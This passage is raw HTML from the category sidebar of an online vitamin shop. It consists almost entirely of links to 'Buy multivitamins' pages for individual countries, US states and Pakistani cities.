Multivitamin price in pakistan</a></li></ul></li><li class="cat-item cat-item-100"><a href="https://vitaminsmenu.com/minerals/">Minerals</a></li><li class="cat-item cat-item-834"><a href="https://vitaminsmenu.com/miscellaneous-remedies/">Miscellaneous Remedies</a></li><li class="cat-item cat-item-120 cat-parent"><a href="https://vitaminsmenu.com/most-popular/">Most Popular</a><ul class='children'><li class="cat-item cat-item-242"><a href="https://vitaminsmenu.com/buy-multivitamins-afghanistan/">Buy multivitamins Afghanistan</a></li><li class="cat-item cat-item-401"><a href="https://vitaminsmenu.com/buy-multivitamins-alabama/">Buy multivitamins Alabama</a></li><li class="cat-item cat-item-402"><a href="https://vitaminsmenu.com/buy-multivitamins-alaska/">Buy multivitamins Alaska</a></li><li class="cat-item cat-item-289"><a href="https://vitaminsmenu.com/buy-multivitamins-albania/">Buy multivitamins Albania</a></li><li class="cat-item cat-item-239"><a href="https://vitaminsmenu.com/buy-multivitamins-algeria/">Buy multivitamins Algeria</a></li><li class="cat-item cat-item-299"><a href="https://vitaminsmenu.com/buy-multivitamins-andorra/">Buy multivitamins Andorra</a></li><li class="cat-item cat-item-360"><a href="https://vitaminsmenu.com/buy-multivitamins-angola/">Buy multivitamins Angola</a></li><li class="cat-item cat-item-398"><a href="https://vitaminsmenu.com/buy-multivitamins-anguilla/">Buy multivitamins Anguilla</a></li><li class="cat-item cat-item-367"><a href="https://vitaminsmenu.com/buy-multivitamins-antigua-and-barbuda/">Buy multivitamins Antigua and Barbuda</a></li><li class="cat-item cat-item-236"><a href="https://vitaminsmenu.com/buy-multivitamins-argentina/">Buy multivitamins Argentina</a></li><li class="cat-item cat-item-403"><a href="https://vitaminsmenu.com/buy-multivitamins-arizona/">Buy multivitamins Arizona</a></li><li class="cat-item cat-item-404"><a href="https://vitaminsmenu.com/buy-multivitamins-arkansas/">Buy multivitamins Arkansas</a></li><li class="cat-item cat-item-249"><a href="https://vitaminsmenu.com/buy-multivitamins-armenia/">Buy multivitamins Armenia</a></li><li class="cat-item cat-item-349"><a href="https://vitaminsmenu.com/buy-multivitamins-aruba/">Buy multivitamins Aruba</a></li><li class="cat-item cat-item-237"><a href="https://vitaminsmenu.com/buy-multivitamins-australia/">Buy multivitamins Australia</a></li><li class="cat-item cat-item-223"><a href="https://vitaminsmenu.com/buy-multivitamins-austria/">Buy multivitamins Austria</a></li><li class="cat-item cat-item-254"><a href="https://vitaminsmenu.com/buy-multivitamins-azerbaijan/">Buy multivitamins Azerbaijan</a></li><li class="cat-item cat-item-350"><a href="https://vitaminsmenu.com/buy-multivitamins-bahamas/">Buy multivitamins Bahamas</a></li><li class="cat-item cat-item-240"><a href="https://vitaminsmenu.com/buy-multivitamins-bahrain/">Buy multivitamins Bahrain</a></li><li class="cat-item cat-item-216"><a href="https://vitaminsmenu.com/buy-multivitamins-bangladesh/">Buy multivitamins Bangladesh</a></li><li class="cat-item cat-item-353"><a href="https://vitaminsmenu.com/buy-multivitamins-barbados/">Buy multivitamins Barbados</a></li><li class="cat-item cat-item-212"><a href="https://vitaminsmenu.com/buy-multivitamins-belarus/">Buy multivitamins Belarus</a></li><li class="cat-item cat-item-201"><a href="https://vitaminsmenu.com/buy-multivitamins-belgium/">Buy multivitamins Belgium</a></li><li class="cat-item cat-item-374"><a href="https://vitaminsmenu.com/buy-multivitamins-belize/">Buy multivitamins Belize</a></li><li class="cat-item cat-item-318"><a href="https://vitaminsmenu.com/buy-multivitamins-benin/">Buy multivitamins Benin</a></li><li class="cat-item cat-item-345"><a href="https://vitaminsmenu.com/buy-multivitamins-bermuda/">Buy multivitamins Bermuda</a></li><li class="cat-item cat-item-372"><a href="https://vitaminsmenu.com/buy-multivitamins-bhutan/">Buy multivitamins Bhutan</a></li><li class="cat-item cat-item-251"><a href="https://vitaminsmenu.com/buy-multivitamins-bolivia/">Buy multivitamins Bolivia</a></li><li class="cat-item cat-item-263"><a href="https://vitaminsmenu.com/buy-multivitamins-bosnia-and-herzegovina/">Buy multivitamins Bosnia and Herzegovina</a></li><li class="cat-item cat-item-368"><a href="https://vitaminsmenu.com/buy-multivitamins-botswana/">Buy multivitamins Botswana</a></li><li class="cat-item cat-item-191"><a href="https://vitaminsmenu.com/buy-multivitamins-brazil/">Buy multivitamins Brazil</a></li><li class="cat-item cat-item-393"><a href="https://vitaminsmenu.com/buy-multivitamins-british-virgin-islands/">Buy multivitamins British Virgin Islands</a></li><li class="cat-item cat-item-341"><a href="https://vitaminsmenu.com/buy-multivitamins-brunei/">Buy multivitamins Brunei</a></li><li class="cat-item cat-item-265"><a href="https://vitaminsmenu.com/buy-multivitamins-bulgaria/">Buy multivitamins Bulgaria</a></li><li class="cat-item cat-item-297"><a href="https://vitaminsmenu.com/buy-multivitamins-burkina-faso/">Buy multivitamins Burkina Faso</a></li><li class="cat-item cat-item-382"><a href="https://vitaminsmenu.com/buy-multivitamins-burundi/">Buy multivitamins Burundi</a></li><li class="cat-item cat-item-321"><a href="https://vitaminsmenu.com/buy-multivitamins-cabo-verde/">Buy multivitamins Cabo Verde</a></li><li class="cat-item cat-item-405"><a href="https://vitaminsmenu.com/buy-multivitamins-california/">Buy multivitamins California</a></li><li class="cat-item cat-item-346"><a href="https://vitaminsmenu.com/buy-multivitamins-cambodia/">Buy multivitamins Cambodia</a></li><li class="cat-item cat-item-255"><a href="https://vitaminsmenu.com/buy-multivitamins-cameroon/">Buy multivitamins Cameroon</a></li><li class="cat-item cat-item-200"><a href="https://vitaminsmenu.com/buy-multivitamins-canada/">Buy multivitamins Canada</a></li><li class="cat-item cat-item-397"><a href="https://vitaminsmenu.com/buy-multivitamins-caribbean-netherlands/">Buy multivitamins Caribbean Netherlands</a></li><li class="cat-item cat-item-352"><a href="https://vitaminsmenu.com/buy-multivitamins-cayman-islands/">Buy multivitamins Cayman Islands</a></li><li class="cat-item cat-item-325"><a href="https://vitaminsmenu.com/buy-multivitamins-central-african-republic/">Buy multivitamins Central African Republic</a></li><li class="cat-item cat-item-310"><a href="https://vitaminsmenu.com/buy-multivitamins-chad/">Buy multivitamins Chad</a></li><li class="cat-item cat-item-306"><a href="https://vitaminsmenu.com/buy-multivitamins-channel-islands/">Buy multivitamins Channel Islands</a></li><li class="cat-item cat-item-205"><a href="https://vitaminsmenu.com/buy-multivitamins-chile/">Buy multivitamins Chile</a></li><li class="cat-item cat-item-199"><a href="https://vitaminsmenu.com/buy-multivitamins-china/">Buy multivitamins China</a></li><li class="cat-item cat-item-225"><a href="https://vitaminsmenu.com/buy-multivitamins-colombia/">Buy multivitamins Colombia</a></li><li class="cat-item cat-item-406"><a href="https://vitaminsmenu.com/buy-multivitamins-colorado/">Buy multivitamins Colorado</a></li><li class="cat-item cat-item-388"><a href="https://vitaminsmenu.com/buy-multivitamins-comoros/">Buy multivitamins Comoros</a></li><li class="cat-item cat-item-315"><a href="https://vitaminsmenu.com/buy-multivitamins-congo/">Buy multivitamins Congo</a></li><li class="cat-item cat-item-407"><a href="https://vitaminsmenu.com/buy-multivitamins-connecticut/">Buy multivitamins Connecticut</a></li><li class="cat-item cat-item-294"><a href="https://vitaminsmenu.com/buy-multivitamins-costa-rica/">Buy multivitamins Costa Rica</a></li><li class="cat-item cat-item-266"><a href="https://vitaminsmenu.com/buy-multivitamins-cote-divoire/">Buy multivitamins Côte d'Ivoire</a></li><li class="cat-item cat-item-264"><a href="https://vitaminsmenu.com/buy-multivitamins-croatia/">Buy multivitamins Croatia</a></li><li class="cat-item cat-item-267"><a href="https://vitaminsmenu.com/buy-multivitamins-cuba/">Buy multivitamins Cuba</a></li><li class="cat-item cat-item-379"><a href="https://vitaminsmenu.com/buy-multivitamins-curacao/">Buy multivitamins Curaçao</a></li><li class="cat-item cat-item-290"><a href="https://vitaminsmenu.com/buy-multivitamins-cyprus/">Buy multivitamins Cyprus</a></li><li class="cat-item cat-item-234"><a href="https://vitaminsmenu.com/buy-multivitamins-czech-republic-czechia/">Buy multivitamins Czech Republic (Czechia)</a></li><li class="cat-item cat-item-408"><a href="https://vitaminsmenu.com/buy-multivitamins-delaware/">Buy multivitamins Delaware</a></li><li class="cat-item cat-item-231"><a href="https://vitaminsmenu.com/buy-multivitamins-denmark/">Buy multivitamins Denmark</a></li><li class="cat-item cat-item-453"><a href="https://vitaminsmenu.com/buy-multivitamins-district-of-columbia/">Buy multivitamins District of Columbia</a></li><li class="cat-item cat-item-278"><a href="https://vitaminsmenu.com/buy-multivitamins-djibouti/">Buy multivitamins Djibouti</a></li><li class="cat-item cat-item-381"><a href="https://vitaminsmenu.com/buy-multivitamins-dominica/">Buy multivitamins Dominica</a></li><li class="cat-item cat-item-228"><a href="https://vitaminsmenu.com/buy-multivitamins-dominican-republic/">Buy multivitamins Dominican Republic</a></li><li class="cat-item cat-item-276"><a href="https://vitaminsmenu.com/buy-multivitamins-dr-congo/">Buy multivitamins DR Congo</a></li><li class="cat-item cat-item-207"><a href="https://vitaminsmenu.com/buy-multivitamins-ecuador/">Buy multivitamins Ecuador</a></li><li class="cat-item cat-item-229"><a href="https://vitaminsmenu.com/buy-multivitamins-egypt/">Buy multivitamins Egypt</a></li><li class="cat-item cat-item-281"><a href="https://vitaminsmenu.com/buy-multivitamins-el-salvador/">Buy multivitamins El Salvador</a></li><li class="cat-item cat-item-305"><a href="https://vitaminsmenu.com/buy-multivitamins-equatorial-guinea/">Buy multivitamins Equatorial Guinea</a></li><li class="cat-item cat-item-365"><a href="https://vitaminsmenu.com/buy-multivitamins-eritrea/">Buy multivitamins Eritrea</a></li><li class="cat-item cat-item-269"><a href="https://vitaminsmenu.com/buy-multivitamins-estonia/">Buy multivitamins Estonia</a></li><li class="cat-item cat-item-334"><a href="https://vitaminsmenu.com/buy-multivitamins-eswatini/">Buy multivitamins Eswatini</a></li><li class="cat-item cat-item-324"><a href="https://vitaminsmenu.com/buy-multivitamins-ethiopia/">Buy multivitamins Ethiopia</a></li><li class="cat-item cat-item-337"><a href="https://vitaminsmenu.com/buy-multivitamins-faeroe-islands/">Buy multivitamins Faeroe Islands</a></li><li class="cat-item cat-item-451"><a href="https://vitaminsmenu.com/buy-multivitamins-faisalabad/">Buy multivitamins faisalabad</a></li><li class="cat-item cat-item-384"><a href="https://vitaminsmenu.com/buy-multivitamins-falkland-islands/">Buy multivitamins Falkland Islands</a></li><li class="cat-item cat-item-376"><a href="https://vitaminsmenu.com/buy-multivitamins-fiji/">Buy multivitamins Fiji</a></li><li class="cat-item cat-item-243"><a href="https://vitaminsmenu.com/buy-multivitamins-finland/">Buy multivitamins Finland</a></li><li class="cat-item cat-item-409"><a href="https://vitaminsmenu.com/buy-multivitamins-florida/">Buy multivitamins Florida</a></li><li class="cat-item cat-item-193"><a href="https://vitaminsmenu.com/buy-multivitamins-france/">Buy multivitamins France</a></li><li class="cat-item cat-item-336"><a href="https://vitaminsmenu.com/buy-multivitamins-french-guiana/">Buy multivitamins French Guiana</a></li><li class="cat-item cat-item-358"><a href="https://vitaminsmenu.com/buy-multivitamins-french-polynesia/">Buy multivitamins French Polynesia</a></li><li class="cat-item cat-item-282"><a href="https://vitaminsmenu.com/buy-multivitamins-gabon/">Buy multivitamins Gabon</a></li><li class="cat-item cat-item-370"><a href="https://vitaminsmenu.com/buy-multivitamins-gambia/">Buy multivitamins Gambia</a></li><li class="cat-item cat-item-301"><a href="https://vitaminsmenu.com/buy-multivitamins-georgia/">Buy multivitamins Georgia</a></li><li class="cat-item cat-item-194"><a href="https://vitaminsmenu.com/buy-multivitamins-germany/">Buy multivitamins Germany</a></li><li class="cat-item cat-item-246"><a href="https://vitaminsmenu.com/buy-multivitamins-ghana/">Buy multivitamins Ghana</a></li><li class="cat-item cat-item-340"><a href="https://vitaminsmenu.com/buy-multivitamins-gibraltar/">Buy multivitamins Gibraltar</a></li><li class="cat-item cat-item-257"><a href="https://vitaminsmenu.com/buy-multivitamins-greece/">Buy multivitamins Greece</a></li><li class="cat-item cat-item-390"><a href="https://vitaminsmenu.com/buy-multivitamins-greenland/">Buy multivitamins Greenland</a></li><li class="cat-item cat-item-371"><a href="https://vitaminsmenu.com/buy-multivitamins-grenada/">Buy multivitamins Grenada</a></li><li class="cat-item cat-item-339"><a href="https://vitaminsmenu.com/buy-multivitamins-guadeloupe/">Buy multivitamins Guadeloupe</a></li><li class="cat-item cat-item-271"><a href="https://vitaminsmenu.com/buy-multivitamins-guatemala/">Buy multivitamins Guatemala</a></li><li class="cat-item cat-item-259"><a href="https://vitaminsmenu.com/buy-multivitamins-guinea/">Buy multivitamins Guinea</a></li><li class="cat-item cat-item-291"><a href="https://vitaminsmenu.com/buy-multivitamins-guinea-bissau/">Buy multivitamins Guinea-Bissau</a></li><li class="cat-item cat-item-347"><a href="https://vitaminsmenu.com/buy-multivitamins-guyana/">Buy multivitamins Guyana</a></li><li class="cat-item cat-item-317"><a href="https://vitaminsmenu.com/buy-multivitamins-haiti/">Buy multivitamins Haiti</a></li><li class="cat-item cat-item-410"><a href="https://vitaminsmenu.com/buy-multivitamins-hawaii/">Buy multivitamins Hawaii</a></li><li class="cat-item cat-item-386"><a href="https://vitaminsmenu.com/buy-multivitamins-holy-see/">Buy multivitamins Holy See</a></li><li class="cat-item cat-item-260"><a href="https://vitaminsmenu.com/buy-multivitamins-honduras/">Buy multivitamins Honduras</a></li><li class="cat-item cat-item-285"><a href="https://vitaminsmenu.com/buy-multivitamins-hong-kong/">Buy multivitamins Hong Kong</a></li><li class="cat-item cat-item-252"><a href="https://vitaminsmenu.com/buy-multivitamins-hungary/">Buy multivitamins Hungary</a></li><li class="cat-item cat-item-268"><a href="https://vitaminsmenu.com/buy-multivitamins-iceland/">Buy multivitamins Iceland</a></li><li class="cat-item cat-item-411"><a href="https://vitaminsmenu.com/buy-multivitamins-idaho/">Buy multivitamins Idaho</a></li><li class="cat-item cat-item-412"><a href="https://vitaminsmenu.com/buy-multivitamins-illinois/">Buy multivitamins Illinois</a></li><li class="cat-item cat-item-197"><a href="https://vitaminsmenu.com/buy-multivitamins-india/">Buy multivitamins India</a></li><li class="cat-item cat-item-413"><a href="https://vitaminsmenu.com/buy-multivitamins-indiana/">Buy multivitamins Indiana</a></li><li class="cat-item cat-item-219"><a href="https://vitaminsmenu.com/buy-multivitamins-indonesia/">Buy multivitamins Indonesia</a></li><li class="cat-item cat-item-414"><a href="https://vitaminsmenu.com/buy-multivitamins-iowa/">Buy multivitamins Iowa</a></li><li class="cat-item cat-item-196"><a href="https://vitaminsmenu.com/buy-multivitamins-iran/">Buy multivitamins Iran</a></li><li class="cat-item cat-item-253"><a href="https://vitaminsmenu.com/buy-multivitamins-iraq/">Buy multivitamins Iraq</a></li><li class="cat-item cat-item-214"><a href="https://vitaminsmenu.com/buy-multivitamins-ireland/">Buy multivitamins Ireland</a></li><li class="cat-item cat-item-452"><a href="https://vitaminsmenu.com/buy-multivitamins-islamabad/">Buy multivitamins islamabad</a></li><li class="cat-item cat-item-319"><a href="https://vitaminsmenu.com/buy-multivitamins-isle-of-man/">Buy multivitamins Isle of Man</a></li><li class="cat-item cat-item-222"><a href="https://vitaminsmenu.com/buy-multivitamins-israel/">Buy multivitamins Israel</a></li><li class="cat-item cat-item-192"><a href="https://vitaminsmenu.com/buy-multivitamins-italy/">Buy multivitamins Italy</a></li><li class="cat-item cat-item-308"><a href="https://vitaminsmenu.com/buy-multivitamins-jamaica/">Buy multivitamins Jamaica</a></li><li class="cat-item cat-item-220"><a href="https://vitaminsmenu.com/buy-multivitamins-japan-diamond-princess/">Buy multivitamins Japan (+Diamond Princess)</a></li><li class="cat-item cat-item-304"><a href="https://vitaminsmenu.com/buy-multivitamins-jordan/">Buy multivitamins Jordan</a></li><li class="cat-item cat-item-415"><a href="https://vitaminsmenu.com/buy-multivitamins-kansas/">Buy multivitamins Kansas</a></li><li class="cat-item cat-item-450"><a href="https://vitaminsmenu.com/buy-multivitamins-karachi/">Buy multivitamins Karachi</a></li><li class="cat-item cat-item-245"><a href="https://vitaminsmenu.com/buy-multivitamins-kazakhstan/">Buy multivitamins Kazakhstan</a></li><li class="cat-item cat-item-416"><a href="https://vitaminsmenu.com/buy-multivitamins-kentucky/">Buy multivitamins Kentucky</a></li><li class="cat-item cat-item-296"><a href="https://vitaminsmenu.com/buy-multivitamins-kenya/">Buy multivitamins Kenya</a></li><li class="cat-item cat-item-226"><a href="https://vitaminsmenu.com/buy-multivitamins-kuwait/">Buy multivitamins Kuwait</a></li><li class="cat-item cat-item-283"><a href="https://vitaminsmenu.com/buy-multivitamins-kyrgyzstan/">Buy multivitamins Kyrgyzstan</a></li><li class="cat-item cat-item-449"><a href="https://vitaminsmenu.com/buy-multivitamins-lahore/">Buy multivitamins Lahore</a></li><li class="cat-item cat-item-373"><a href="https://vitaminsmenu.com/buy-multivitamins-laos/">Buy multivitamins Laos</a></li><li class="cat-item cat-item-287"><a href="https://vitaminsmenu.com/buy-multivitamins-latvia/">Buy multivitamins Latvia</a></li><li class="cat-item cat-item-292"><a href="https://vitaminsmenu.com/buy-multivitamins-lebanon/">Buy multivitamins Lebanon</a></li><li class="cat-item cat-item-399"><a href="https://vitaminsmenu.com/buy-multivitamins-lesotho/">Buy multivitamins Lesotho</a></li><li class="cat-item cat-item-333"><a href="https://vitaminsmenu.com/buy-multivitamins-liberia/">Buy multivitamins Liberia</a></li><li class="cat-item cat-item-357"><a href="https://vitaminsmenu.com/buy-multivitamins-libya/">Buy multivitamins Libya</a></li><li class="cat-item cat-item-354"><a href="https://vitaminsmenu.com/buy-multivitamins-liechtenstein/">Buy multivitamins Liechtenstein</a></li><li class="cat-item cat-item-272"><a href="https://vitaminsmenu.com/buy-multivitamins-lithuania/">Buy multivitamins Lithuania</a></li><li class="cat-item cat-item-417"><a href="https://vitaminsmenu.com/buy-multivitamins-louisiana/">Buy multivitamins Louisiana</a></li><li class="cat-item cat-item-250"><a href="https://vitaminsmenu.com/buy-multivitamins-luxembourg/">Buy multivitamins Luxembourg</a></li><li class="cat-item cat-item-361"><a href="https://vitaminsmenu.com/buy-multivitamins-macao/">Buy multivitamins Macao</a></li><li class="cat-item cat-item-328"><a href="https://vitaminsmenu.com/buy-multivitamins-madagascar/">Buy multivitamins Madagascar</a></li><li class="cat-item cat-item-418"><a href="https://vitaminsmenu.com/buy-multivitamins-maine/">Buy multivitamins Maine</a></li><li class="cat-item cat-item-356"><a href="https://vitaminsmenu.com/buy-multivitamins-malawi/">Buy multivitamins Malawi</a></li><li class="cat-item cat-item-238"><a href="https://vitaminsmenu.com/buy-multivitamins-malaysia/">Buy multivitamins Malaysia</a></li><li class="cat-item cat-item-284"><a href="https://vitaminsmenu.com/buy-multivitamins-maldives/">Buy multivitamins Maldives</a></li><li class="cat-item cat-item-295"><a href="https://vitaminsmenu.com/buy-multivitamins-mali/">Buy multivitamins Mali</a></li><li class="cat-item cat-item-307"><a href="https://vitaminsmenu.com/buy-multivitamins-malta/">Buy multivitamins Malta</a></li><li class="cat-item cat-item-335"><a href="https://vitaminsmenu.com/buy-multivitamins-martinique/">Buy multivitamins Martinique</a></li><li class="cat-item cat-item-419"><a href="https://vitaminsmenu.com/buy-multivitamins-maryland/">Buy multivitamins Maryland</a></li><li class="cat-item cat-item-420"><a href="https://vitaminsmenu.com/buy-multivitamins-massachusetts/">Buy multivitamins Massachusetts</a></li><li class="cat-item cat-item-363"><a href="https://vitaminsmenu.com/buy-multivitamins-mauritania/">Buy multivitamins Mauritania</a></li><li class="cat-item cat-item-320"><a href="https://vitaminsmenu.com/buy-multivitamins-mauritius/">Buy multivitamins Mauritius</a></li><li class="cat-item cat-item-280"><a href="https://vitaminsmenu.com/buy-multivitamins-mayotte/">Buy multivitamins Mayotte</a></li><li class="cat-item cat-item-203"><a href="https://vitaminsmenu.com/buy-multivitamins-mexico/">Buy multivitamins Mexico</a></li><li class="cat-item cat-item-421"><a href="https://vitaminsmenu.com/buy-multivitamins-michigan/">Buy multivitamins Michigan</a></li><li class="cat-item cat-item-422"><a href="https://vitaminsmenu.com/buy-multivitamins-minnesota/">Buy multivitamins Minnesota</a></li><li class="cat-item cat-item-423"><a href="https://vitaminsmenu.com/buy-multivitamins-mississippi/">Buy multivitamins Mississippi</a></li><li class="cat-item cat-item-424"><a href="https://vitaminsmenu.com/buy-multivitamins-missouri/">Buy multivitamins Missouri</a></li><li class="cat-item cat-item-244"><a href="https://vitaminsmenu.com/buy-multivitamins-moldova/">Buy multivitamins Moldova</a></li><li class="cat-item cat-item-351"><a href="https://vitaminsmenu.com/buy-multivitamins-monaco/">Buy multivitamins Monaco</a></li><li class="cat-item cat-item-342"><a href="https://vitaminsmenu.com/buy-multivitamins-mongolia/">Buy multivitamins Mongolia</a></li><li class="cat-item cat-item-425"><a href="https://vitaminsmenu.com/buy-multivitamins-montana/">Buy multivitamins Montana</a></li><li class="cat-item cat-item-322"><a href="https://vitaminsmenu.com/buy-multivitamins-montenegro/">Buy multivitamins Montenegro</a></li><li class="cat-item cat-item-387"><a href="https://vitaminsmenu.com/buy-multivitamins-montserrat/">Buy multivitamins Montserrat</a></li><li class="cat-item cat-item-241"><a href="https://vitaminsmenu.com/buy-multivitamins-morocco/">Buy multivitamins Morocco</a></li><li class="cat-item cat-item-343"><a href="https://vitaminsmenu.com/buy-multivitamins-mozambique/">Buy multivitamins Mozambique</a></li><li class="cat-item cat-item-392"><a href="https://vitaminsmenu.com/buy-multivitamins-ms-zaandam/">Buy multivitamins MS Zaandam</a></li><li class="cat-item cat-item-338"><a href="https://vitaminsmenu.com/buy-multivitamins-myanmar/">Buy multivitamins Myanmar</a></li><li class="cat-item cat-item-380"><a href="https://vitaminsmenu.com/buy-multivitamins-namibia/">Buy multivitamins Namibia</a></li><li class="cat-item cat-item-426"><a href="https://vitaminsmenu.com/buy-multivitamins-nebraska/">Buy multivitamins Nebraska</a></li><li class="cat-item cat-item-329"><a href="https://vitaminsmenu.com/buy-multivitamins-nepal/">Buy multivitamins Nepal</a></li><li class="cat-item cat-item-204"><a href="https://vitaminsmenu.com/buy-multivitamins-netherlands/">Buy multivitamins Netherlands</a></li><li class="cat-item cat-item-427"><a href="https://vitaminsmenu.com/buy-multivitamins-nevada/">Buy multivitamins Nevada</a></li><li class="cat-item cat-item-375"><a href="https://vitaminsmenu.com/buy-multivitamins-new-caledonia/">Buy multivitamins New Caledonia</a></li><li class="cat-item cat-item-428"><a href="https://vitaminsmenu.com/buy-multivitamins-new-hampshire/">Buy multivitamins New Hampshire</a></li><li class="cat-item cat-item-429"><a href="https://vitaminsmenu.com/buy-multivitamins-new-jersey/">Buy multivitamins New Jersey</a></li><li class="cat-item cat-item-430"><a href="https://vitaminsmenu.com/buy-multivitamins-new-mexico/">Buy multivitamins New Mexico</a></li><li class="cat-item cat-item-431"><a href="https://vitaminsmenu.com/buy-multivitamins-new-york/">Buy multivitamins New York</a></li><li class="cat-item cat-item-273"><a href="https://vitaminsmenu.com/buy-multivitamins-new-zealand/">Buy multivitamins New Zealand</a></li><li class="cat-item cat-item-366"><a href="https://vitaminsmenu.com/buy-multivitamins-nicaragua/">Buy multivitamins Nicaragua</a></li><li class="cat-item cat-item-293"><a href="https://vitaminsmenu.com/buy-multivitamins-niger/">Buy multivitamins Niger</a></li><li class="cat-item cat-item-247"><a href="https://vitaminsmenu.com/buy-multivitamins-nigeria/">Buy multivitamins Nigeria</a></li><li class="cat-item cat-item-432"><a href="https://vitaminsmenu.com/buy-multivitamins-north-carolina/">Buy multivitamins North Carolina</a></li><li class="cat-item cat-item-433"><a href="https://vitaminsmenu.com/buy-multivitamins-north-dakota/">Buy multivitamins North Dakota</a></li><li class="cat-item cat-item-270"><a href="https://vitaminsmenu.com/buy-multivitamins-north-macedonia/">Buy multivitamins North Macedonia</a></li><li class="cat-item cat-item-235"><a href="https://vitaminsmenu.com/buy-multivitamins-norway/">Buy multivitamins Norway</a></li><li class="cat-item cat-item-434"><a href="https://vitaminsmenu.com/buy-multivitamins-ohio/">Buy multivitamins Ohio</a></li><li class="cat-item cat-item-435"><a href="https://vitaminsmenu.com/buy-multivitamins-oklahoma/">Buy multivitamins Oklahoma</a></li><li class="cat-item cat-item-248"><a href="https://vitaminsmenu.com/buy-multivitamins-oman/">Buy multivitamins Oman</a></li><li class="cat-item cat-item-436"><a href="https://vitaminsmenu.com/buy-multivitamins-oregon/">Buy multivitamins Oregon</a></li><li class="cat-item cat-item-206"><a href="https://vitaminsmenu.com/buy-multivitamins-pakistan/">Buy multivitamins Pakistan</a></li><li class="cat-item cat-item-233"><a href="https://vitaminsmenu.com/buy-multivitamins-panama/">Buy multivitamins Panama</a></li><li class="cat-item cat-item-394"><a href="https://vitaminsmenu.com/buy-multivitamins-papua-new-guinea/">Buy multivitamins Papua New Guinea</a></li><li class="cat-item cat-item-298"><a href="https://vitaminsmenu.com/buy-multivitamins-paraguay/">Buy multivitamins Paraguay</a></li><li class="cat-item cat-item-437"><a href="https://vitaminsmenu.com/buy-multivitamins-pennsylvania/">Buy multivitamins Pennsylvania</a></li><li class="cat-item cat-item-198"><a href="https://vitaminsmenu.com/buy-multivitamins-peru/">Buy multivitamins Peru</a></li><li class="cat-item cat-item-227"><a href="https://vitaminsmenu.com/buy-multivitamins-philippines/">Buy multivitamins Philippines</a></li><li class="cat-item cat-item-217"><a href="https://vitaminsmenu.com/buy-multivitamins-poland/">Buy multivitamins Poland</a></li><li class="cat-item cat-item-211"><a href="https://vitaminsmenu.com/buy-multivitamins-portugal/">Buy multivitamins Portugal</a></li><li class="cat-item cat-item-208"><a href="https://vitaminsmenu.com/buy-multivitamins-qatar/">Buy multivitamins Qatar</a></li><li class="cat-item cat-item-313"><a href="https://vitaminsmenu.com/buy-multivitamins-reunion/">Buy multivitamins Réunion</a></li><li class="cat-item cat-item-438"><a href="https://vitaminsmenu.com/buy-multivitamins-rhode-island/">Buy multivitamins Rhode Island</a></li><li class="cat-item cat-item-221"><a href="https://vitaminsmenu.com/buy-multivitamins-romania/">Buy multivitamins Romania</a></li><li class="cat-item cat-item-189"><a href="https://vitaminsmenu.com/buy-multivitamins-russia/">Buy multivitamins Russia</a></li><li class="cat-item cat-item-327"><a href="https://vitaminsmenu.com/buy-multivitamins-rwanda/">Buy multivitamins Rwanda</a></li><li class="cat-item cat-item-396"><a href="https://vitaminsmenu.com/buy-multivitamins-saint-barthelemy/">Buy multivitamins Saint Barthelemy</a></li><li class="cat-item cat-item-383"><a href="https://vitaminsmenu.com/buy-multivitamins-saint-kitts-nevis/">Buy multivitamins Saint Kitts &amp; Nevis</a></li><li class="cat-item cat-item-377"><a href="https://vitaminsmenu.com/buy-multivitamins-saint-lucia/">Buy multivitamins Saint Lucia</a></li><li class="cat-item cat-item-364"><a href="https://vitaminsmenu.com/buy-multivitamins-saint-martin/">Buy multivitamins Saint Martin</a></li><li class="cat-item cat-item-400"><a href="https://vitaminsmenu.com/buy-multivitamins-saint-pierre-miquelon/">Buy multivitamins Saint Pierre &amp; Miquelon</a></li><li class="cat-item cat-item-303"><a href="https://vitaminsmenu.com/buy-multivitamins-san-marino/">Buy multivitamins San Marino</a></li><li class="cat-item cat-item-331"><a href="https://vitaminsmenu.com/buy-multivitamins-sao-tome-principe/">Buy multivitamins Sao Tome &amp; Principe</a></li><li class="cat-item cat-item-202"><a href="https://vitaminsmenu.com/buy-multivitamins-saudi-arabia/">Buy multivitamins Saudi Arabia</a></li><li class="cat-item cat-item-261"><a href="https://vitaminsmenu.com/buy-multivitamins-senegal/">Buy multivitamins Senegal</a></li><li class="cat-item cat-item-232"><a href="https://vitaminsmenu.com/buy-multivitamins-serbia/">Buy multivitamins Serbia</a></li><li class="cat-item cat-item-389"><a href="https://vitaminsmenu.com/buy-multivitamins-seychelles/">Buy multivitamins Seychelles</a></li><li class="cat-item cat-item-312"><a href="https://vitaminsmenu.com/buy-multivitamins-sierra-leone/">Buy multivitamins Sierra Leone</a></li><li class="cat-item cat-item-213"><a href="https://vitaminsmenu.com/buy-multivitamins-singapore/">Buy multivitamins Singapore</a></li><li class="cat-item cat-item-355"><a href="https://vitaminsmenu.com/buy-multivitamins-sint-maarten/">Buy multivitamins Sint Maarten</a></li><li class="cat-item cat-item-274"><a href="https://vitaminsmenu.com/buy-multivitamins-slovakia/">Buy multivitamins Slovakia</a></li><li class="cat-item cat-item-275"><a href="https://vitaminsmenu.com/buy-multivitamins-slovenia/">Buy multivitamins Slovenia</a></li><li class="cat-item cat-item-277"><a href="https://vitaminsmenu.com/buy-multivitamins-somalia/">Buy multivitamins Somalia</a></li><li class="cat-item cat-item-224"><a href="https://vitaminsmenu.com/buy-multivitamins-south-africa/">Buy multivitamins South Africa</a></li><li class="cat-item cat-item-439"><a href="https://vitaminsmenu.com/buy-multivitamins-south-carolina/">Buy multivitamins South Carolina</a></li><li class="cat-item cat-item-440"><a href="https://vitaminsmenu.com/buy-multivitamins-south-dakota/">Buy multivitamins South Dakota</a></li><li class="cat-item cat-item-230"><a href="https://vitaminsmenu.com/buy-multivitamins-south-korea/">Buy multivitamins South Korea</a></li><li class="cat-item cat-item-330"><a href="https://vitaminsmenu.com/buy-multivitamins-south-sudan/">Buy multivitamins South Sudan</a></li><li class="cat-item cat-item-188"><a href="https://vitaminsmenu.com/buy-multivitamins-spain/">Buy multivitamins Spain</a></li><li class="cat-item cat-item-288"><a href="https://vitaminsmenu.com/buy-multivitamins-sri-lanka/">Buy multivitamins Sri Lanka</a></li><li class="cat-item cat-item-378"><a href="https://vitaminsmenu.com/buy-multivitamins-st-vincent-grenadines/">Buy multivitamins St. Vincent &amp; Grenadines</a></li><li class="cat-item cat-item-316"><a href="https://vitaminsmenu.com/buy-multivitamins-state-of-palestine/">Buy multivitamins State of Palestine</a></li><li class="cat-item cat-item-262"><a 